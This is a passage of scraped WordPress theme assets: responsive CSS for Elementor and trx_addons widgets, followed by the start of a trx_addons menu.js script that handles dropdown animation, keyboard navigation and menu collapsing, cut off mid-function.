  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 25px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 35px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 55px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 60px !important;
  }
  /* Widget Icon Box */
  .elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper {
    display: -ms-flexbox;
    display: -webkit-box;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
        -ms-flex-direction: row-reverse;
            flex-direction: row-reverse;
    -webkit-box-align: center;
        -ms-flex-align: center;
            align-items: center;
  }
  .elementor-position-right.elementor-widget-icon-box .elementor-widget-container .elementor-icon-box-wrapper .elementor-icon-box-icon {
    margin-bottom: 0 !important;
    margin-left: 15px !important;
    margin-top: 6px;
  }
  /* Widget Counter Start
  ++++++++++++++++++++++++++ */
  .elementor-widget-counter .elementor-counter-number-wrapper {
    font-size: 3em;
  }
  .elementor-widget-counter .elementor-counter-title {
    font-size: 16px;
    line-height: 23px;
  }
  .elementor-widget-counter .elementor-counter-number-wrapper + .elementor-counter-title {
    margin-top: 0.2em;
  }
  /* Widget Counter End
  ++++++++++++++++++++++++++ */
  /* Tabs Start
  ++++++++++++++  */
  /* style_1 */
  .tabs_style_1.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 0;
    margin: 15px 0;
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active {
    color: var(--theme-color-text_link);
  }
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_1.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_1.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  /* style_2 */
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content {
    padding: 25px 0;
  }
  .tabs_style_2.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_2.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_2.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    -webkit-transition: none;
    transition: none;
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_color);
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title:hover {
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_color);
  }
  .tabs_style_2.elementor-widget-tabs .elementor-tab-mobile-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  /* style_3 */
  .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_3.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    margin-left: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content {
    padding: 20px 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_3.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_3.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  .tabs_style_3.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  /* style_4 */
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tabs-content-wrapper {
    margin-top: 0;
  }
  .tabs_style_4.elementor-widget-tabs.elementor-tabs-view-vertical .elementor-tabs-content-wrapper {
    margin-left: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content {
    padding: 20px 0 10px;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content:last-child {
    padding-bottom: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title {
    padding: 16px 20px;
    margin: 10px 0 0;
    color: var(--theme-color-alter_dark);
    border-color: transparent;
    background-color: var(--theme-color-alter_bg_hover);
    -webkit-transition: none;
    transition: none;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title:first-child {
    margin-top: 0;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-mobile-title.elementor-tab-title.elementor-active {
    color: var(--theme-color-inverse_link);
    border-color: var(--theme-color-text_link);
    background-color: var(--theme-color-text_link);
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tabs-wrapper {
    display: none;
  }
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title:before,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-title:after,
  .tabs_style_4.elementor-widget-tabs .elementor-tab-content,
  .tabs_style_4.elementor-widget-tabs .elementor-tabs-content-wrapper {
    border-width: 0;
  }
  /* Tabs End
  +++++++++++++++ */
  /* Large right */
  .elementor-section.sc_extra_bg_large_right:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-column-wrap:after,
  .elementor-column.sc_extra_bg_large_right > .elementor-widget-wrap:after,
  .elementor-widget-text-editor.sc_extra_bg_large_right:after {
    display: none;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon {
    font-size: 18px;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon-opened i.fa-minus:before {
    top: 5px;
  }
  .elementor-toggle .elementor-toggle-item .elementor-toggle-icon-closed i.fa-plus:before {
    top: 1px;
  }
  .elementor-toggle .elementor-tab-title .elementor-toggle-title {
    font-size: 19px;
  }
  /* Elementor Heading */
  .elementor-widget-heading .elementor-heading-title.elementor-size-xxl {
    font-size: 30px;
    line-height: 30px;
  }
}
@media (max-width: 479px) {
  /* Elementor */
  /* Spacer */
  .elementor-widget-spacer.sc_height_tiny .elementor-spacer-inner {
    height: 10px !important;
  }
  .elementor-widget-spacer.sc_height_small .elementor-spacer-inner {
    height: 20px !important;
  }
  .elementor-widget-spacer.sc_height_medium .elementor-spacer-inner {
    height: 30px !important;
  }
  .elementor-widget-spacer.sc_height_large .elementor-spacer-inner, .elementor-widget-spacer.sc_height_big .elementor-spacer-inner {
    height: 54px !important;
  }
  .elementor-widget-spacer.sc_height_huge .elementor-spacer-inner {
    height: 54px !important;
  }
  /* Progress */
  .elementor-widget-progress .elementor-widget-container .elementor-progress-wrapper {
    margin-top: 5px;
  }
  .elementor-widget-progress .elementor-progress-percentage {
    top: -22px;
    font-size: 16px;
  }
  .elementor-widget-progress .elementor-title,
  .elementor-progress-bar {
    font-size: 17px;
  }
  .elementor-widget-progress + .elementor-widget-progress {
    margin-top: 16px;
  }
}/*# sourceMappingURL=elementor-responsive.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension-responsive.css?reload=1883445445
body_size: 144
content:
@media (max-width: 1279px) {
  .sc_testimonials_qw-date .sc_testimonials_item_content .sc_testimonials_item_date,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_subtitle {
    font-size: 15px;
  }
  .sc_testimonials_qw-big .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title,
  .sc_testimonials_qw-date .sc_testimonials_item_author .sc_testimonials_item_author_data .sc_testimonials_item_author_title {
    font-size: 17px;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 2%;
  }
  .sc_services_qw-price .sc_services_item_price_dots {
    line-height: 0.9em;
  }
}
@media (max-width: 1023px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.65em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.5em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: 0;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 1px;
  }
}
@media (max-width: 767px) {
  .sc_services_qw-nodes .sc_services_item .sc_services_item_number {
    line-height: 2.5em;
  }
  .sc_services_qw-panel .sc_services_item .sc_services_item_title,
  .sc_services_qw-panel .sc_services_item .sc_services_item_number {
    font-size: 1.3em;
  }
  .sc_services_qw-price .sc_services_item_number {
    margin-top: -2%;
  }
  .sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
    bottom: 0;
  }
}/*# sourceMappingURL=trx_addons-qw-extension-responsive.css.map */

--- FILE ---
content_type: application/x-javascript
request_url: https://joshallan.com/wp-content/plugins/trx_addons/components/cpt/layouts/shortcodes/menu/menu.js?reload=1326087117
body_size: 6719
content:
/* global jQuery */

( function() {
	"use strict";

	var $document = jQuery(document);

	$document.on( 'action.before_ready_trx_addons', function() {

		// Init Superfish menu - global declaration to use in other scripts
		window.trx_addons_init_sfmenu = function( selector ) {

			jQuery( selector ).show().each( function() {

				var $self = jQuery( this );

				var is_touch_device = ( 'ontouchstart' in document.documentElement );

				var animation_in = $self.parent().data( 'animation-in' );
				if ( animation_in == undefined || is_touch_device ) {
					animation_in = "none";
				}
				var animation_out = $self.parent().data( 'animation-out' );
				if ( animation_out == undefined || is_touch_device ) {
					animation_out = "none";
				}

				var sf_init = {

					delay:		300,
					speed: 		animation_in  != 'none' ? 500 : 200,
					speedOut:	animation_out != 'none' ? 300 : 200,
					autoArrows: false,
					dropShadows:false,

					onBeforeShow: function() {
						jQuery( this ).each( function() {
							var menu_item = jQuery( this ).data( 'menu-state', 'before-show' );
							if ( menu_item.hasClass('sc_layouts_submenu') && ! menu_item.hasClass('layouts_inited') && menu_item.find('.slider_container').length > 0 ) {
								menu_item.addClass('sc_layouts_submenu_prepare');
							} else {
								trx_addons_do_action( 'trx_addons_action_menu_on_before_show', menu_item );
								trx_addons_before_show_menu(menu_item);
							}
						} );
					},

					onShow: function() {
						jQuery( this ).each( function() {
							var menu_item = jQuery( this );
							if ( menu_item.data( 'menu-state' ) != 'before-show' ) {
								trx_addons_do_action( 'trx_addons_action_menu_on_show', menu_item );
								trx_addons_before_show_menu(menu_item);
							}
							menu_item.data('menu-state', 'show');
							trx_addons_do_action( 'trx_addons_action_menu_after_show', menu_item );
							trx_addons_after_show_menu(menu_item);

						} );
					},

					onBeforeHide: function() {
						jQuery( this ).each( function() {
							var menu_item = jQuery( this );
							if ( menu_item.data( 'menu-state' ) == 'show' ) {
								menu_item.data('menu-state', 'before-hide');
								trx_addons_do_action( 'trx_addons_action_menu_on_before_hide', menu_item );
								trx_addons_before_hide_menu(menu_item);
							}
						} );
					},

					onHide: function() {
						jQuery(this).each( function() {
							var menu_item = jQuery( this ).data('menu-state', 'hide');
							trx_addons_do_action( 'trx_addons_action_menu_on_hide', menu_item );
							trx_addons_after_hide_menu(menu_item);
						} );
					},

					onHandleTouch: function() {
						// Hack for iPad - disallow hide parents submenus on open nested level to prevent blink effect
						var $ul = jQuery( this ).parents('ul');
						if ( trx_addons_browser_is_ios() && $ul.length > 1 ) {
							$ul.addClass('sc_layouts_submenu_freeze');
							setTimeout( function() {
								$ul.removeClass('sc_layouts_submenu_freeze');
							}, 1000 );
						}
					}
				};

				if ( animation_in == 'none' ) {
					sf_init.animation = {
						opacity: 'show'
					};
				}
				if ( animation_out == 'none' ) {
					sf_init.animationOut = {
						opacity: 'hide'
					};
				}

				// Prevent close a submenu with layout '.sc_layouts_submenu' after click on any element with tabindex (can got focus)
				// and next click on the empty place inside the submenu layout.
				$self.find( '.sc_layouts_submenu_wrap' ).on( 'focusout', function( e ) {
					if ( e.currentTarget && jQuery( e.currentTarget ).hasClass( 'sc_layouts_submenu_wrap' ) ) {
						e.stopPropagation();
						return false;
					}
				} );

				// Init SuperFish
				$self.addClass('inited').superfish( trx_addons_apply_filters( 'trx_addons_filter_menu_init_args', sf_init ) );

				// Before show submenu
				function trx_addons_before_show_menu(menu_item) {
					// Disable show submenus in the vertical menu on the mobile screen
					//if (jQuery(window).width() < 768 && menu_item.parents(".sc_layouts_menu_dir_vertical").length > 0)
					//	return false;

					var in_columns = menu_item.parents('li[class*="columns-"]').length > 0
										&& ( ! menu_item.parent().attr('class')
											|| menu_item.parent().attr('class').indexOf('columns-') == -1
											);

					if ( ! in_columns ) {

						// Shift submenu left/right if it is going out of the window
						trx_addons_shift_submenu( menu_item );

						// Animation in
						var animated = false;
						trx_addons_do_action( 'trx_addons_action_menu_before_animation_in', menu_item, animation_in, animation_out );								
						if ( animation_in != 'none' ) {	// && ! menu_item.hasClass('sc_layouts_submenu_freeze')) {
							// To allow theme make own animation - filter handler must return true
							animated = trx_addons_apply_filters( 'trx_addons_filter_menu_animation_in', false, menu_item, animation_in, animation_out );
							if ( ! animated ) {
								if ( menu_item.hasClass('animated') && menu_item.hasClass(animation_out) ) {
									menu_item.removeClass('animated faster '+animation_out);
								}
								menu_item.addClass('animated fast '+animation_in);
								animated = true;
							}
						}

						// Trigger action
						$document.trigger('action.before_show_submenu', [menu_item] );
					}

					return animated;
				}

				// After show submenu
				function trx_addons_after_show_menu(menu_item) {

					// Init layouts
					if ( menu_item.hasClass('sc_layouts_submenu') ) {
						if ( ! menu_item.hasClass('layouts_inited') ) {
							trx_addons_stretch_submenu(menu_item);
							$document.trigger( 'action.init_hidden_elements', [menu_item] );
							if (menu_item.find('.slider_container').length > 0) {
								$document.on('action.slider_inited', function(e, slider, id) {
									trx_addons_before_show_menu(menu_item);
									menu_item
										.removeClass('sc_layouts_submenu_prepare')
										.addClass('layouts_inited');
								});
							} else {
								menu_item.addClass('layouts_inited');
							}
						}
						// Trigger 'resize' action
						$document.trigger('action.resize_trx_addons', [menu_item]);
					}

					// Trigger action
					$document.trigger('action.after_show_submenu', [menu_item] );
				}

				// Before hide submenu
				function trx_addons_before_hide_menu(menu_item) {
					// Remove video
					menu_item.find('.trx_addons_video_player.with_cover.video_play').removeClass('video_play').find('.video_embed').empty();
					
					// Disable show submenus in the vertival menu on the mobile screen
					//if (jQuery(window).width() < 768 && menu_item.parents(".sc_layouts_menu_dir_vertical").length > 0)
					//	return false;
					
					// Animation out
					var animated = false;
					trx_addons_do_action( 'trx_addons_action_menu_before_animation_out', menu_item, animation_in, animation_out );								
					if ( animation_out!='none' ) {	// && ! menu_item.hasClass('sc_layouts_submenu_freeze') ) {
						// To allow theme make own animation - filter handler must return true
						animated = trx_addons_apply_filters( 'trx_addons_filter_menu_animation_out', false, menu_item, animation_in, animation_out );
						if ( ! animated ) {
							if (menu_item.parents('[class*="columns-"]').length === 0 ) {
								if ( menu_item.hasClass('animated') && menu_item.hasClass(animation_in) ) {
									menu_item.removeClass('animated fast '+animation_in);
								}
								if ( menu_item.data('menu-state') == 'show' || menu_item.data('menu-state') == 'before-hide' ) {
									menu_item.addClass('animated faster '+animation_out);
									animated = true;
								}
							}
						}
					}

					// Trigger action
					$document.trigger('action.before_hide_submenu', [menu_item] );

					return animated;
				}

				// After hide submenu
				function trx_addons_after_hide_menu(menu_item) {
					// Restore submenu position after 0.5s (if hidden)
					setTimeout( function() {
						if ( menu_item.data('menu-state') == 'hide' ) {
							// Menu: Delete styles that are set programmatically
							menu_item.removeAttr( 'style' );
							// Menu bg: Delete styles that are set programmatically
							//          and restore background color
							var bg = menu_item.find('> .sc_layouts_menu_stretch_bg');
							if ( bg.length ) {
								bg.removeAttr( 'style' )		
									.css( {
										'background-color': menu_item.css('background-color')
									} );
							}
							// Inner container: Delete styles that are set programmatically
							var container = menu_item.data( 'reset-style' );
							if ( container ) {
								menu_item.find( container ).removeAttr( 'style' );
							}
							// Trigger action
							$document.trigger('action.after_hide_submenu', [menu_item] );
						}
					}, 500 );
				}
			} );
		};

		// Init superfish menus
//		trx_addons_init_sfmenu('.sc_layouts_menu:not(.inited):not(.sc_layouts_menu_dir_vertical.sc_layouts_submenu_dropdown) > ul:not(.inited)');
		trx_addons_init_sfmenu('.sc_layouts_menu:not(.inited):not(.sc_layouts_submenu_dropdown) > ul:not(.inited)');

		// Check if menu need collapse (before menu showed)
		trx_addons_menu_collapse();

		// Show menu		
		jQuery('.sc_layouts_menu:not(.inited)').each(function() {
			if (jQuery(this).find('>ul.inited').length == 1) jQuery(this).addClass('inited');
		});
	
		// Slide effect for menu
		jQuery('.menu_hover_slide_line:not(.slide_inited),.menu_hover_slide_box:not(.slide_inited)').each(function() {
			var menu = jQuery(this).addClass('slide_inited');
			var style = menu.hasClass('menu_hover_slide_line') ? 'line' : 'box';
			setTimeout(function() {
				if (jQuery.fn.spasticNav !== undefined) {
					menu.find('>ul').spasticNav({
						style: style,
						//color: '',
						colorOverride: false
					});
				}
			}, 500);
		});
	
		// Burger with popup
		jQuery('.sc_layouts_menu_mobile_button_burger:not(.inited)').each(function() {
			var burger = jQuery(this);
			var popup = burger.find('.sc_layouts_menu_popup');
			if (popup.length == 1) {
				burger.addClass('inited').on('click', '>a', function(e) {
					popup.toggleClass('opened').slideToggle();
					e.preventDefault();
					return false;
				});
				popup.on('click', 'a', function(e) {
					var $item = jQuery(this);
					if ( $item.next().hasClass('sub-menu') ) {
						$item.parent().siblings().find( '>.sub-menu' ).fadeOut();
						$item.next().fadeToggle();
						e.preventDefault();
						return false;
					}
				});
				$document.on('click', function(e) {
					jQuery('.sc_layouts_menu_popup.opened').removeClass('opened').slideUp();
				});
			}
		});

		// Keyboard navigation in the menus
		jQuery( '.sc_layouts_menu:not(.inited_kbd)'						// Old menu
			+ ',.menu_mobile_nav_area:not(.inited_kbd)'					// Old mobile menu
			+ ',.trx-addons-nav-menu-container:not(.inited_kbd)'		// New menu
			+ ',.trx-addons-mobile-menu-container:not(.inited_kbd)'		// New mobile menu
			)
			.addClass( 'inited_kbd' )
			.on( 'keydown', 'li > a', function(e) {
				var handled = false,
					link = jQuery( this ),
					li = link.parent(),
					ul = li.parent(),
					li_parent = ul.parent().prop( 'tagName' ) == 'LI' ? ul.parent() : false,
					item = false,
					is_new_menu = li.hasClass( 'trx-addons-nav-menu-item' ),
					is_mobile_menu = li.closest( '.inited_kbd' ).hasClass( 'trx-addons-mobile-menu-container' ) || li.closest( '.inited_kbd' ).hasClass( 'menu_mobile_nav_area' );
				if ( 32 == e.which ) {								// Space
					link.trigger( 'click' );
					handled = true;
				} else if ( 27 == e.which ) {						// Esc
					if ( li_parent ) {
						if ( is_new_menu ) {
							li.trigger( 'mouseleave' );
							ul.trigger( 'mouseleave' );
						}
						item = li_parent.find( '> a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li_parent.trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					}
					handled = true;
				} else if ( 37 == e.which ) {						// Left
					if ( li_parent ) {
						item = li_parent.find( '> a' );
						if ( item.length > 0 ) {
							if ( is_mobile_menu ) {
								item.find( '> .open_child_menu,> .trx-addons-menu-link-text > .trx-addons-dropdown-icon' ).trigger( 'click' );
							}
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								li_parent.trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					} else if ( li.index() > 0 ) {
						item = li.prev().find( '> a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								item.closest( 'li' ).trigger( 'mouseenter' );
							}
							item.eq(0).focus();
						}
					}
					handled = true;
				} else if ( 38 == e.which ) {						// Top
					if ( li.index() > 0 ) {
						item = li.prev().find( '> a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								item.closest( 'li' ).trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					} else if ( li_parent ) {
						item = li_parent.find( '> a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								li_parent.trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					}
					handled = true;
				} else if ( 39 == e.which ) {						// Right
					if ( li_parent ) {
						if ( li.find( '> ul' ).length == 1 ) {
							if ( is_mobile_menu ) {
								li.find( 'a > .open_child_menu,> a > .trx-addons-menu-link-text > .trx-addons-dropdown-icon' ).trigger( 'click' );
							}
							item = li.find( '> ul > li:first-child a' );
							if ( item.length > 0 ) {
								if ( is_new_menu ) {
									li.trigger( 'mouseleave' );
									item.closest( 'li' ).trigger( 'mouseenter' );
								}
								item.get(0).focus();
							}
						}
					} else if ( is_mobile_menu && li.find( '> ul' ).length == 1 ) {
						li.find( '> a > .open_child_menu,> a > .trx-addons-menu-link-text > .trx-addons-dropdown-icon' ).trigger( 'click' );
					} else if ( li.next().prop( 'tagName' ) == 'LI' ) {
						item = li.next().find( '> a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								item.closest( 'li' ).trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					}
					handled = true;
				} else if ( 40 == e.which ) {						// Bottom
					if ( li_parent || li.find( '> ul' ).length === 0 || ( is_mobile_menu && ! li.hasClass( 'trx-addons-active-menu' ) && ! li.hasClass( 'opened' ) && li.next().prop( 'tagName' ) == 'LI' ) ) {
						if ( li.next().prop( 'tagName' ) == 'LI' ) {
							item = li.next().find( '> a' );
							if ( item.length > 0 ) {
								if ( is_new_menu ) {
									li.trigger( 'mouseleave' );
									item.closest( 'li' ).trigger( 'mouseenter' );
								}
								item.get(0).focus();
							}
						}
					} else if ( li.find( '> ul' ).length == 1 ) {
						item = li.find( '> ul > li:first-child a' );
						if ( item.length > 0 ) {
							if ( is_new_menu ) {
								li.trigger( 'mouseleave' );
								item.closest( 'li' ).trigger( 'mouseenter' );
							}
							item.get(0).focus();
						}
					}
					handled = true;
				}
				if ( handled ) {
					var $body = jQuery('body');
					if ( ! $body.hasClass( 'show_outline' ) ) {
						$body.addClass( 'show_outline' );
					}
					e.preventDefault();
					return false;
				}
				return true;
			} );
	});
	

	// Collapse menu on resize
	$document.on('action.resize_trx_addons', function() {
		trx_addons_menu_collapse();
	});
	
	// Collapse menu items
	function trx_addons_menu_collapse() {
		if ( TRX_ADDONS_STORAGE['menu_collapse'] == 0 ) {
			return;
		}
		jQuery('.sc_layouts_menu:not(.sc_layouts_menu_no_collapse):not(.sc_layouts_menu_dir_vertical),.elementor-widget-trx_elm_nav_menu.trx-addons-nav-hor .trx-addons-nav-menu-container-collapse').each( function() {
			var nav = jQuery( this );
			if ( nav.parents('div:hidden,section:hidden,article:hidden').length > 0 ) {
				return;
			}
			var ul = nav.find( '>ul:not(.sc_layouts_menu_no_collapse).inited,>ul.trx-addons-nav-menu' );
			if ( ul.length === 0 ) {		//|| ul.find('> li').length < 2
				return;
			}
			var li_collapse_new = ul.hasClass( 'trx-addons-nav-menu' );
			var li_collapse_class = li_collapse_new ? 'trx-addons-nav-menu-collapse'  : 'menu-collapse';
			var li_collapse_classes = [ 'menu-item', li_collapse_class ];
			if ( li_collapse_new ) {
				li_collapse_classes.push( 'menu-item-type-custom' );
				li_collapse_classes.push( 'menu-item-object-custom' );
				li_collapse_classes.push( 'menu-item-has-children' );
				li_collapse_classes.push( 'trx-addons-nav-menu-item' );
			}

			// Check if an item is a one of supported menu wrappers
			function check_menu_wrapper( item ) {
				var allow_any_wrapper = trx_addons_apply_filters( 'trx_addons_filter_menu_collapse_allow_any_wrapper', true );
				var rez = allow_any_wrapper;
				// Check for supported wrapper
				if ( ! allow_any_wrapper ) {
					var wrappers_list = trx_addons_apply_filters(
											'trx_addons_filter_menu_collapse_wrapper_classes',
											[
												'sc_layouts_column',		// Hardcoded column
												'wpb_wrapper',				// VC column
												'elementor-widget-wrap',	// Elementor widget wrapper
												'e-con',					// Elementor container
												'e-con-inner',				// Elementor container inner
												'wp-block-column',			// Gutenberg column
												'kt-inside-inner-col'		// Kadence blocks column
											]
										);
					for (var i = 0; i < wrappers_list.length; i++ ){
						if ( item.hasClass( wrappers_list[i] ) ) {
							rez = true;
							break;
						}
					}
				}
				return rez;
			}
			// Check if an item is a one of allowed delimiters
			function check_item_delimiter( item ) {
				var delimiters_list = trx_addons_apply_filters(
											'trx_addons_filter_menu_collapse_delimiter_classes',
											[
												'vc_empty_space',					// VC Spacer
												'vc_separator',						// VC Separator
												'elementor-widget-spacer',			// Elementor Spacer
												'elementor-widget-divider',			// Elementor Divider
												'wp-block-spacer',					// Gutenberg Spacer
												'wp-block-separator',				// Gutenberg Separator
												'wp-block-kadence-spacer',			// Kadence Spacer
												'wp-block-coblocks-shape-divider'	// CoBlocks Divider
											]
										);
				var rez = false;
				for (var i = 0; i < delimiters_list.length; i++ ){
					if ( item.hasClass( delimiters_list[i] ) ) {
						rez = true;
						break;
					}
				}
				return rez;
			}
			var sc_layouts_item_wrapper = nav.parents('.sc_layouts_item,.elementor-element').eq(0),
				sc_layouts_item = sc_layouts_item_wrapper.length > 0 ? sc_layouts_item_wrapper : nav,
				sc_layouts_item_parent = sc_layouts_item.parent();
			if ( ! check_menu_wrapper( sc_layouts_item_parent ) ) {
				return;
			}
			// Calculate max free space for menu
			var w_max = sc_layouts_item_parent.width()
						- ( Math.ceil( parseFloat( sc_layouts_item.css('marginLeft') ) ) + Math.ceil( parseFloat( sc_layouts_item.css('marginRight') ) ) )
						- 2;	// Leave additional 2px empty
			var w_siblings = 0,
				in_group = 0,
				ul_id = ul.attr('id'),
				gap = sc_layouts_item_parent.css('gap') || '0';
			gap = gap.split(' ');
			gap = gap.length > 1 ? parseFloat( gap[1] ) : parseFloat( gap[0] );
			if ( isNaN(gap) || gap < 0 ) {
				gap = 0;
			}
			sc_layouts_item_parent.find( '>div' + ( sc_layouts_item_parent.attr( 'class' ).indexOf( 'elementor-' ) >= 0 || sc_layouts_item_parent.attr( 'class' ).indexOf( 'e-con' ) >= 0 ? '.elementor-element' : '' ) ).each( function() {
				if ( in_group > 1 ) {
					return;
				}
				var $self = jQuery(this);
				if ( check_item_delimiter( $self ) ) {
					if ( in_group == 1 ) {
						in_group = 2;
					} else {
						w_siblings = 0;
					}
				} else {
					if ( $self.find( '#' + ul_id ).length > 0 ) {
						in_group = 1;
					} else {
						w_siblings += ( $self.outerWidth() + Math.ceil(parseFloat( $self.css('marginLeft') ) ) + Math.ceil( parseFloat( $self.css('marginRight') ) ) ) + gap;
					}
				}
			});
			w_max -= w_siblings;
			// Add collapse item if not exists
			var w_all = 0;
			var move = false;
			var li_collapse = ul.find( '> li.' + li_collapse_classes.join('.') );
			if ( li_collapse.length === 0 ) {
				var li_collapse_text = nav.data( 'collapse-text' ) || '';
				var li_collapse_icon = nav.data( 'collapse-icon' ) || TRX_ADDONS_STORAGE['menu_collapse_icon'];
				if ( ! li_collapse_icon || li_collapse_icon == 'none' ) {
					li_collapse_icon = nav.data( 'collapse-menu-icon' );
				}
				var li_collapse_icon_class = li_collapse_icon && li_collapse_icon.indexOf( '<' ) == -1 ?  ' ' + li_collapse_icon : '';
				ul.append( '<li class="' + li_collapse_classes.join( ' ' ) + '">'
								+ '<a href="#" class="' + ( li_collapse_new ? 'trx-addons-menu-link trx-addons-menu-link-parent' : 'sf-with-ul' ) + li_collapse_icon_class + '">'
									+ ( li_collapse_new
										? '<span class="trx-addons-menu-link-text">'
												+ ( li_collapse_text
													? '<span class="trx-addons-menu-link-text-inner">' + li_collapse_text + '</span>'
													: ''
													)
												+ ( li_collapse_icon && ! li_collapse_icon_class
													? '<span class="trx-addons-dropdown-icon trx-addons-icon">' + li_collapse_icon + '</span>'
													: ''
													)
											+ '</span>'
										: ''
										)
								+ '</a>'
								+ '<ul class="' + ( li_collapse_new ? 'trx-addons-submenu' : 'submenu' ) + '"></ul>'
							+ '</li>'
						);
				li_collapse = ul.find( '> li.' + li_collapse_classes.join('.') );
			}
			var li_collapse_ul = li_collapse.find('> ul');
			// Check if need to move items
			ul.find('> li').each( function( idx ) {
				var cur_item = jQuery( this );
				cur_item.data( 'index', idx );
				if ( move || cur_item.attr('id') == 'blob' ) {
					return;
				}
